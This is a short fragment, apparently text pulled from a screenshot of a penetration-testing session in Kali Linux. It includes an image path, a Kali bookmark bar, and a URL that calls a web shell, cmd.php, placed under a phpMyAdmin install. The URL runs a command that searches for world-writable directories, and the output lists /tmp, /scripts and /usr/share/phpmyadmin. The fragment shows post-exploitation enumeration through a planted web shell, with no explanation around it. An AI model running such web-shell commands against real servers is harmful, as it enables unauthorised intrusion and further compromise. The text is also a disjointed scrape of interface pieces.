 https://pentesting.loca.lt/phpmyadmin/cmd.php?cmd=find+%2F+-maxdepth+3+-t
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
-type d -perm -777 2>/dev/null Execute
/tmp
/scripts
/usr/share/phpmyadmin